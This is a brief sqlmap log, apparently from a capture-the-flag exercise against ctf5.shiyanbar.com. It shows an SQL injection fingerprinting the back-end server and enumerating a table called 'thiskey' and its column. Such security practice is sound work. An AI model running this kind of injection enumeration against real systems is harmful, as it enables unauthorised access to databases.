 ---
[04:39:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[04:39:49] [INFO] fetching columns for table 'thiskey' in database 'my_db'
Database: my_db
Table: thiskey
[1 column]
+--------+------+
| Column | Type |
+--------+------+
| k0y    | text |
+--------+------+
[04:39:50] [INFO] fetched data logged to text files under '/home/wr/.sqlmap/out
ut/ctf5.shiyanbar.com'
[*] shutting down at 04:39:50